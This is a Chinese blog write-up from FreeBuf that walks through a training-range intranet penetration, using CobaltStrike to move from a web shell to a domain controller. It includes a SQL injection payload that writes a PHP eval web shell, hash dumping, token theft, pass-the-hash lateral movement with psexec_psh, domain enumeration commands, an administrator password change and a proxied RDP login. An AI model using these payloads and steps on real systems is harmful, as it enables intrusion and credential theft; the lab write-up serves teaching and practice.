G孤桜懶契Y

G孤桜懶契Y- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

本文由

G孤桜懶契Y 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

G孤桜懶契Y 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

前言

掌控安全里面的靶场内网渗透,练练手!

CobaltStrike拿域控



环境:http://afsgr16-b1ferw.aqlab.cn/?id=1

工具:CobaltStrike 3.14 学习

最近学习CobaltStrike,所以写一篇关于CobaltStrike的姿势



上篇文章都讲过了就不赘述了,拿到shell上蚁剑

http://afsgr16-b1ferw.aqlab.cn/?id=1.1 union select 1,"<?php eval($_REQUEST[gylq]);?>" into outfile 'C:/phpstudy/www/shell.php'

②蚁剑连接,发现权限很低

CobaltStrike超简单拿域控



由于大部分师傅可能都不知道CobaltStrike是啥,我说一下怎么开teamserver,和启动CobaltStrike,具体原理请百度

一、启动CobaltStrike

1、先将CobaltStrike放入kali中,然后启动teamserve命令

./teamserver 192.168.1.105 123456



2、在我的电脑中启动CobaltStrike,连上50050端口密码123456,主机是我们刚刚设置的ip地址也就是kali的ip地址,具体看图

二、脚本web传递拿beacon



1、打开监听器,反弹http的beacon,监听我们内网穿透的端口和地址

2、在攻击里面找到脚本web传递

2、按图设置



3、将生成的代码保存起来

4、在蚁剑中执行这段代码就可以拿到shell了



5、接着CobaltStrike自动就上线了



6、提权就成功了选择自己一开始的监听器



7、接着就反弹一个system的beacon

8、这里可以转到msf探测一下C段,但是我们已经知道10.0.1.8这个ip,可以直接hash传递得到beacon,先制作一个令牌



①先hashdump导出hash

②制作令牌就会自动获取我们刚刚导入的hash

③记得选择admin开头的接着令牌就成功了





9、利用令牌直接hash传递拿到10.0.1.8这台机子的system权限



①设置一个监听直连smb,端口随意

②执行下面命令



psexec_psh 10.0.1.8 smb-beacon

③接着10.0.1.8这台机子就上线了,smb形式就是445端口

三、拿域控之前的CobaltStrike命令积累学习

由于我们知道域控机子ip就是10.0.1.6,上篇文章讲过了,就不复述的去实践扫描了,直接开始命令学习



1、查看当前用户组

shell whoami/groups



2、查看域

shell net view /domain



3、枚举域内主机

shell net view /domain:GYLQ

shell net group "domain Computers" /domain #这个也可以

4、查看DC域控主机

shell net group "domain Controllers" /domain

shell nltest/dclist:GYLQ #也可以



5、查看DC的ip

6、查看域的信任关系







7、powershell导入power-view模块,去github找一个powertools,这部分只是学习命令,可以跳过

powershell Invoke-ACLScanner //查看域的信息



2、查看共享文件夹情况

powershell Invoke-ShareFinder

四、CobaltStrike自动化拿域控?

上面的漫长的废话搞完了,接下来实操。



1、打开文件管理,看到域控有登陆过这台机子,刚好我们换成域控权限,PID是1796



2、盗取token



3、利用共享文件夹发现可以访问域控的C盘了,这时能拿域控的方法太多,我随便选一个

4、直接用拿10.0.1.8的方法拿10.0.1.6,简直不要太简单了好吧,我上篇文章还要转来转去,接着DC就上线了。

psexec_psh 10.0.1.6 smb-beacon



5、怎么进人域控的桌面,接着挂个socks代理

①进入这里

②接着socks1080

③然后将其中的一个管理员的密码改成testTEST123



④利用proxychains4代理连上去,不懂看上篇文章,写的很详细

proxychains4 rdesktop -u administrator -p woshifengge1. 10.0.1.8

总结

最近学了CobaltStrike才知道这就点几下就拿域控了,不需要复杂的命令。下次加油。

我的个人博客

## 孤桜懶契:http://gylq.gitee.io

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)